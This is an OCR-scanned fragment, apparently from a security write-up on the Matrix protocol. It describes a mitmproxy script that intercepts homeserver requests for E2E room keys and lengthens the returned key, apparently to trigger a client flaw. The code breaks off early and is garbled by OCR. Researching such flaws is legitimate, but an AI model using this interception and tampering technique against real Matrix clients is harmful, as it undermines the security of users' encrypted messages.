
between. This allowed me to write a small mitmproxy script
which intercepts HTTP calls fetching the E2E encryption keys
from the homeserver and modifies the response so that the key
is longer than expected.
import 
from 
mitmproxy 
import 
def 
response(flow: http.HTTPFlow) -> 
None
if 
(
"/_matrix/client/unstable/room_keys/keys" 
in 
and 
flow.request.method == 
"GET"
        response_body = flow.response.content.decode(
"